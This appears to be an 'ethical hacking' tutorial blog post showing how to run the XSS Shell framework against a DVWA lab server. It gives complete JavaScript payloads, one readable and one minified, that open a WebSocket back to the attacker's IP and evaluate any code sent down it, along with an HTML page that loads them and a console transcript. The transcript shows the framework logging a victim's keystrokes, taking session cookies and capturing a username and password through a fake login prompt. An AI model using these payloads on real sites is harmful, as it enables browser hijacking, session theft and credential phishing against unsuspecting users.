XSS-Shell Intro:- XSS Shell framework uses cross-site scripting to get reverse shell. In order to attack on the victim’s web browser you just need an XSS flaw to run XSS reverse shell commands, say ethical hacking investigators.
XSS Shell comes with number of payloads which can be used in attacking the victim’s browser, as per ethical hacking courses.
Now to run XSS shell, we have setup an attacker machine, vulnerable server and the target machine.

TARGET MACHINE:
- Web browser is running to interacting with a server (vulnerable server) on internet.
VULNERABLE MACHINE:
- We have used DVWA as target to show how XSS reverse shell works. DVWA is Damn Vulnerable Web App used to learn pentesting. For downloading DVWA go to https://www.dvwa.co.uk/DVWA-1.0.7.iso
ATTACKER MACHINE:
- We have used UBUNTU 18.04 to run XSS SHELL framework.
- You can use any Linux distros but you must have an GO in your linux distros.
- GO is the programming language, developed by Google Engineers Robert Griesemer, Rob Pike, and Ken Thompson in 2007
- To install GO type sudo apt-get update.
root@ubuntu:/home/iicybersecurity# sudo apt-get update Hit:1 https://security.ubuntu.com/ubuntu bionic-security InRelease Hit:2 https://us.archive.ubuntu.com/ubuntu bionic InRelease Hit:3 https://us.archive.ubuntu.com/ubuntu bionic-updates InRelease Hit:4 https://us.archive.ubuntu.com/ubuntu bionic-backports InRelease Ign:5 https://ppa.launchpad.net/matt-nycresistor/chaosvpn/ubuntu bionic InRelease Err:6 https://ppa.launchpad.net/matt-nycresistor/chaosvpn/ubuntu bionic Release 404 Not Found [IP: 91.189.95.83 80] Err:7 https://dl.google.com/linux/chrome/deb stable InRelease Could not connect to dl.google.com:80 (2404:6800:4002:80b::200e). - connect (101: Network is unreachable) Could not connect to dl.google.com:80 (172.217.167.46), connection timed out Reading package lists... Done E: The repository 'https://ppa.launchpad.net/matt-nycresistor/chaosvpn/ubuntu bionic Release' does not have a Release file. N: Updating from such a repository can't be done securely, and is therefore disabled by default. N: See apt-secure(8) manpage for repository creation and user configuration details.
- Then type sudo apt-get install golang-1.10-go
root@ubuntu:/home/iicybersecurity# sudo apt-get install golang-1.10-go Reading package lists... Done Building dependency tree Reading state information... Done The following additional packages will be installed: golang-1.10-race-detector-runtime golang-1.10-src pkg-config Suggested packages: bzr mercurial subversion The following NEW packages will be installed: golang-1.10-go golang-1.10-race-detector-runtime golang-1.10-src pkg-config 0 upgraded, 4 newly installed, 0 to remove and 60 not upgraded. Need to get 40.3 MB of archives. After this operation, 225 MB of additional disk space will be used. Do you want to continue? [Y/n] Y Get:1 https://us.archive.ubuntu.com/ubuntu bionic-updates/main amd64 golang-1.10-src amd64 1.10.4-2ubuntu1~18.04.1 [11.1 MB] Get:2 https://us.archive.ubuntu.com/ubuntu bionic-updates/main amd64 golang-1.10-go amd64 1.10.4-2ubuntu1~18.04.1 [28.6 MB] Get:3 https://us.archive.ubuntu.com/ubuntu bionic/main amd64 golang-1.10-race-detector-runtime amd64 0.0+svn285455-0ubuntu1 [478 kB] Get:4 https://us.archive.ubuntu.com/ubuntu bionic/main amd64 pkg-config amd64 0.29.1-0ubuntu2 [45.0 kB] Fetched 40.3 MB in 12s (3,275 kB/s) Selecting previously unselected package golang-1.10-src. (Reading database ... 180284 files and directories currently installed.) Preparing to unpack .../golang-1.10-src_1.10.4-2ubuntu1~18.04.1_amd64.deb ... Unpacking golang-1.10-src (1.10.4-2ubuntu1~18.04.1) ... Selecting previously unselected package golang-1.10-go. Preparing to unpack .../golang-1.10-go_1.10.4-2ubuntu1~18.04.1_amd64.deb ... Unpacking golang-1.10-go (1.10.4-2ubuntu1~18.04.1) ... Selecting previously unselected package golang-1.10-race-detector-runtime. Preparing to unpack .../golang-1.10-race-detector-runtime_0.0+svn285455-0ubuntu1_amd64.deb ... Unpacking golang-1.10-race-detector-runtime (0.0+svn285455-0ubuntu1) ... Selecting previously unselected package pkg-config. Preparing to unpack .../pkg-config_0.29.1-0ubuntu2_amd64.deb ... Unpacking pkg-config (0.29.1-0ubuntu2) ... Setting up golang-1.10-race-detector-runtime (0.0+svn285455-0ubuntu1) ... Setting up pkg-config (0.29.1-0ubuntu2) ... Setting up golang-1.10-src (1.10.4-2ubuntu1~18.04.1) ... Processing triggers for man-db (2.8.3-2ubuntu0.1) ... Setting up golang-1.10-go (1.10.4-2ubuntu1~18.04.1) ...
- After cloning, type go in linux terminal.
- Then type snap install go
- Type snap install go –classic
root@ubuntu:/home/iicybersecurity# go Command 'go' not found, but can be installed with: snap install go # version 1.11.2, or apt install golang-go apt install gccgo-go See 'snap info go' for additional versions. root@ubuntu:/home/iicybersecurity# snap install go error: This revision of snap "go" was published using classic confinement and thus may perform arbitrary system changes outside of the security sandbox that snaps are usually confined to, which may put your system at risk. If you understand and want to proceed repeat the command including --classic. root@ubuntu:/home/iicybersecurity# snap install go --classic go 1.11.2 from Michael Hudson-Doyle (mwhudson) installed
- Before using the go, you must run the go command. For that type go. If you get error “go: command not found” as shown below it means that you have not set the go in PATH variable.
- In that case run type /snap/bin/go
root@ubuntu:/home/iicybersecurity# go Command 'go' is available in '/snap/bin/go' The command could not be located because '/snap/bin' is not included in the PATH environment variable. go: command not found root@ubuntu:/home/iicybersecurity# /snap/bin/go Go is a tool for managing Go source code. Usage: go <command> [arguments] The commands are: bug start a bug report build compile packages and dependencies clean remove object files and cached files doc show documentation for package or symbol env print Go environment information fix update packages to use new APIs fmt gofmt (reformat) package sources generate generate Go files by processing source get download and install packages and dependencies install compile and install packages and dependencies list list packages or modules mod module maintenance run compile and run Go program test test packages tool run specified go tool version print Go version vet report likely mistakes in packages Use "go help <command>" for more information about a command. Additional help topics: buildmode build modes c calling between Go and C cache build and test caching environment environment variables filetype file types go.mod the go.mod file gopath GOPATH environment variable gopath-get legacy GOPATH go get goproxy module proxy protocol importpath import path syntax modules modules, module versions, and more module-get module-aware go get packages package lists and patterns testflag testing flags testfunc testing functions Use "go help <topic>" for more information about that topic.
- After installing and configuring GO in linux. Type
git clone https://github.com/raz-varren/xsshell.git
root@ubuntu:/home/iicybersecurity# git clone https://github.com/raz-varren/xsshell.git Cloning into 'xsshell'... remote: Enumerating objects: 30, done. remote: Counting objects: 100% (30/30), done. remote: Compressing objects: 100% (27/27), done. remote: Total 30 (delta 0), reused 30 (delta 0), pack-reused 0 Unpacking objects: 100% (30/30), done.
- Type cd xsshell
- Then type ls
root@ubuntu:/home/iicybersecurity/xsshell# ls config exploit-js LICENSE main.go README.md shell
- Type /snap/bin/go run main.go
root@ubuntu:/home/iicybersecurity/Downloads/xsshell# /snap/bin/go run main.go listening for sockets on :8234, at url path: /s starting console type \? to list available commands xsshell >
- Type \? to list available commands.
type \? to list available commands
xsshell > \?
xsshell > \? \h \help: list available commands
xsshell > \alert: send an alert message to the target set
xsshell > usage: \alert ALERT_MESSAGE
xsshell > \cs: get the current cookies from the target set's current page and any cookie updates.
xsshell > \ex: print out the client exploit javascript
xsshell > \exm: print out the minified version of the client exploit javascript
xsshell > \gi: download all images on the target set's page. images will be stored in DOWNLOAD_DIR. relative file paths are relative to the path provided to -wrkdir
xsshell > usage: \gi [DOWNLOAD_DIR]
xsshell > examples:
xsshell > \gi
xsshell > \gi /tmp/images
xsshell > \gi imgdir
xsshell > \kl: start a keylogger on the target set
xsshell > \ll: list out any links found on the target set's currently open page
xsshell > \pfl: open a modal on the target set's page prompting them for a username and password
xsshell > \ps: print out socket info for all actively connected websockets
xsshell > \q: exit this program
xsshell > \sf: send a javascript file to the target set and execute it. any data can be returned from the target set by calling `this.send("return data string");` in the script. relative file paths are relative to the path provided to -wrkdir
xsshell > usage: \sf FILE_PATH
xsshell > \sfl: resend the last file that was sent using \sf, includes any new changes to the file
xsshell > \src: get the target set's currently rendered page source
xsshell > \st: set the websockets to target. one or more targets can be set with the following methods:
xsshell > * -targets all active websocket connections (default target set)
xsshell > 8 -target a single websocket connection belonging to that id number
xsshell > 1,2,8,10 -targets all websocket IDs in the comma separated list
xsshell > 4-16 -targets all websocket IDs from the lowest number listed to the highest number listed
xsshell > 4- -targets all websocket IDs that are greater than or equal to the listed number
xsshell > -16 -targets all websocket IDs that are less than or equal to the listed number
xsshell > usage: \st TARGET_SET
xsshell > examples:
xsshell > \st *
xsshell > \st 2
xsshell > \st 2,4,7
xsshell > \st 10-15
xsshell > \st 6-
xsshell > \st -100
xsshell > \xhr: send an xhr request from the target set's current page
xsshell > usage: \xhr HTTP_METHOD FULL_URL [CONTENT_HEADER] [POST_BODY]
xsshell > examples:
xsshell > \xhr GET https://google.com/
xsshell > \xhr POST https://google.com/ application/json {"hello": "world"}
xsshell >
xsshell >
TIME TO SET VULNERABLE SERVER:-
- As we used DVWA machine as a vulnerable machine.
- So to run the XSS reverse shell, you must upload below JS files onto DVWA.
- Open Notepad copy the below javascript code.
- Edit the .JS files and enter attacker’s machine IP address.
(function(){ 'use strict';
//replace these with your own endpoint configuration
var host = 'Enter Attacker's IP Address',
port = '8234',
proto = 'ws',
path = '/s';
var socket = new WebSocket(proto+'://'+host+':'+port+path),
EvalContext = function(header){
this.send = function(data, isErr){
var errCode = (isErr) ? 'z' : '';
socket.send(errCode+header+data);
};
};
function evctx(js, c){
return function() { return eval(js); }.call(c);
}
socket.onmessage = function(e){
var d = e.data, ctx = new EvalContext(d.slice(0,8));
try{
evctx(d.slice(8), ctx);
}catch(err){
//console.log('silently fail:', err);
ctx.send(err, true)
}
};
})();
- Create another javascript file and copy the below code.
- This JS file will have limited reverse shell functionalities.
- Enter IP address in below JS file to run the javascript.
(function(){function e(a,b){return function(){return eval(a)}.call(b)}var d=new WebSocket("ws://Enter Attacker's IP Address:8234/s"),f=function(a){this.send=function(b,c){d.send((c?"z":"")+a+b)}};d.onmessage=function(a){a=a.data;var b=new f(a.slice(0,8));try{e(a.slice(8),b)}catch(c){b.send(c,!0)}}})();
- Create any basic HTML file for the target which will be used in attacking. You can also use the below HTML.
<!DOCTYPE html> <html> <body> <img src="anonymous.jpg" alt="image"> <script src="exploit.js"> </script> </body> </html>

- After making an exploited HTML and JS files.




- Now go to DVWA page and upload exploited HTML and JS files as shown below.
- Upload html file.
- Upload js file.
- Upload another js file (optional).
- upload the image file with name “anonymous.jpg”. Or of your choice, but the same will be change HTML code above.

TIME TO GO TO TARGET MACHINE:-
- Now on Target web browser open the vulnerable page/html file as shown below.
- After opening the html file. Go back to XSS shell running on attacker machine. You will see a reverse shell has been started.
ON ATTACKER MACHINE:-
====== start socket: 3, header: Ai2EKRM= ====== socket connected: 3 user agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36 page url: https://192.168.1.8/hackable/uploads/victim.html referrer: cookies: PHPSESSID=70qors8m6u7q6ma39hrqknt160; security=low ====== end socket: 3, header: Ai2EKRM= ======
- Now you can use the any XSS Shell commands to exploit victim web browser.
- You can use any of the commands into XSS shell for example.
- Type \alert hello
\alert hello xsshell > sending to websocket: 11
- In the below screen, after executing the above XSS command it has printed hello on target machine.
- Type \kl which will work as keylogger, logs all the pressed keys.
xsshell > \kl xsshell > sending to websocket: 11
- If the victim enters anything on the target’s web page that all typed keys will logged as shown below.
====== start socket: 11, header: AsCtkvo= ====== key log 2018-11-29 02:59:06.067927122 -0800 PST m=+13222.823223185: ["h","e","l","l","o"," ","t","h","i","s"," ","i","s"," ","m","e"," "] ====== end socket: 11, header: AsCtkvo= ====== ====== start socket: 11, header: ArGNXsw= ====== key log 2018-11-29 02:59:06.068336196 -0800 PST m=+13222.823632187: ["h","e","l","l","o"," ","t","h","i","s"," ","i","s"," ","m","e"," "] ====== end socket: 11, header: ArGNXsw= ====== ====== start socket: 11, header: AsCtkvo= ====== key log 2018-11-29 02:59:17.104589202 -0800 PST m=+13233.859885318: ["t","e","s","t","Shift","@"] ====== end socket: 11, header: AsCtkvo= ====== ====== start socket: 11, header: ArGNXsw= ====== key log 2018-11-29 02:59:17.104668579 -0800 PST m=+13233.859964571: ["t","e","s","t","Shift","@"] ====== end socket: 11, header: ArGNXsw= ====== ====== start socket: 11, header: AsCtkvo= ====== key log 2018-11-29 02:59:20.09994843 -0800 PST m=+13236.855244650: ["g","m","a","i","l",".","c","o","m"] ====== end socket: 11, header: AsCtkvo= ====== ====== start socket: 11, header: ArGNXsw= ====== key log 2018-11-29 02:59:20.099990561 -0800 PST m=+13236.855286523: ["g","m","a","i","l",".","c","o","m"] ====== end socket: 11, header: ArGNXsw= ====== ====== start socket: 11, header: AsCtkvo= ====== key log 2018-11-29 02:59:26.981990988 -0800 PST m=+13243.737287105: ["a","s","d","f","g","Shift","@","3","4","5"] ====== end socket: 11, header: AsCtkvo= ====== ====== start socket: 11, header: ArGNXsw= ====== key log 2018-11-29 02:59:26.982184382 -0800 PST m=+13243.737480409: ["a","s","d","f","g","Shift","@","3","4","5"] ====== end socket: 11, header: ArGNXsw= ======
- For getting the current cookies type \cs
\cs xsshell > sending to websocket: 11 xsshell > xsshell > ====== start socket: 11, header: Atkk7OM= ====== page cookies 2018-11-29 03:05:04.302990043 -0800 PST m=+13581.058286125: PHPSESSID=70qors8m6u7q6ma39hrqknt160; security=low ====== end socket: 11, header: Atkk7OM= ======
- \pfl is used to prompt a login page. type \pfl in linux terminal then exploited page will show a popup of to enter the login credentials.
- If the victim enter his personal credentials. His personal credentials will be logged in linux terminal as shown below.
xsshell > \pfl
xsshell > sending to websocket: 11
xsshell >
xsshell >
====== start socket: 11, header: AsCtkvo= ======
key log 2018-11-29 03:08:46.088287465 -0800 PST m=+13802.843583531:
["a","d","m","i","n"]
====== end socket: 11, header: AsCtkvo= ======
====== start socket: 11, header: ArGNXsw= ======
key log 2018-11-29 03:08:46.088394885 -0800 PST m=+13802.843690822:
["a","d","m","i","n"]
====== end socket: 11, header: ArGNXsw= ======
====== start socket: 11, header: AsCtkvo= ======
key log 2018-11-29 03:08:49.610729983 -0800 PST m=+13806.366026040:
["1","2","3","4","5"]
====== end socket: 11, header: AsCtkvo= ======
====== start socket: 11, header: ArGNXsw= ======
key log 2018-11-29 03:08:49.610780625 -0800 PST m=+13806.366076529:
["1","2","3","4","5"]
====== end socket: 11, header: ArGNXsw= ======
====== start socket: 11, header: AuO3zKM= ======
prompt for login response 2018-11-29 03:08:50.020784871 -0800 PST m=+13806.776080956:
{"username":"admin","password":"12345"}
====== end socket: 11, header: AuO3zKM= ======
\pfl
xsshell > sending to websocket: 11
xsshell >
xsshell >
====== start socket: 11, header: AsCtkvo= ======
key log 2018-11-29 03:10:07.294374561 -0800 PST m=+13884.049670540:
["a","d","m","i","n"]
====== end socket: 11, header: AsCtkvo= ======
====== start socket: 11, header: ArGNXsw= ======
key log 2018-11-29 03:10:07.294536394 -0800 PST m=+13884.049832333:
["a","d","m","i","n"]
====== end socket: 11, header: ArGNXsw= ======
====== start socket: 11, header: AsCtkvo= ======
key log 2018-11-29 03:10:10.102303974 -0800 PST m=+13886.857600064:
["1","2","3","4","5"]
====== end socket: 11, header: AsCtkvo= ======
====== start socket: 11, header: ArGNXsw= ======
key log 2018-11-29 03:10:10.102344327 -0800 PST m=+13886.857640323:
["1","2","3","4","5"]
====== end socket: 11, header: ArGNXsw= ======
- After executing the above query, you can see that victim’s personal could be reveal and can be used in other hacking activities.
Ethical hacking researcher of International Institute of Cyber Security (iicybersecurity) says XSS are one among the top 10 attacks used in today’s world. You should be very cautious as XSS can be in hidden fields.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.